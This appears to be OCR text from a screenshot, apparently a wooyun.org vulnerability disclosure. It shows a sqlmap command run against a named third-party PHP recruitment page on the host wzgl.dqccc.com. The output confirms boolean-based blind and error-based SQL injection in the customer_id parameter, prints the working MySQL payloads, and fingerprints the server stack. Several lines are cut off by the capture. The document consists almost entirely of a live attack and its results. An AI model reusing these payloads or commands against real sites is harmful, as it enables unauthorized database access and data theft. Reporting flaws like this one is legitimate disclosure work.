 C:\Python27>python sqlmap/sqlmap.py -u http://wzgl.dqccc.com/weixinpl/recrui
ow_recruit.php?customer_id=
{1.0-dev-nongit-20141229}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mu
consent is illegal. It is the end user's responsibility to obey all applica
local, state and federal laws. Developers assume no liability and are not re
sible for any misuse or damage caused by this program
5
*] starting at 19:52:37
[19:52:37] [WARNING] provided value for parameter 'customer_id' is empty. Pl
, always use only valid parameter values so sqlmap could be able to run prop
[19:52:37] [INFO] resuming back-end DBMS 'mysql'
[19:52:37] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) r
sts:
---
Parameter: customer_id (GET)
Type: boolean-based blind
Title: MySQL >= 5.0 boolean-based blind - Parameter replace (original va
Payload: customer_id=(SELECT (CASE WHEN (1150=1150) THEN '' ELSE 1150*(S
T 1150 FROM INFORMATION_SCHEMA.CHARACTER_SETS) END))
Type: error-based
Title: MySQL >= 5.0 OR error-based - WHERE or HAVING clause
Payload: customer_id=-8724 OR (SELECT 3199 FROM(SELECT COUNT(*),CONCAT(0
a7a7071,(SELECT (CASE WHEN (3199=3199) THEN 1 ELSE 0 END)),0x7170717071,FLOO
ND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
---
[19:52:38] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.22, Apache 2.4.7
back-end DBMS: MySQL 5.0
www.wooyun.org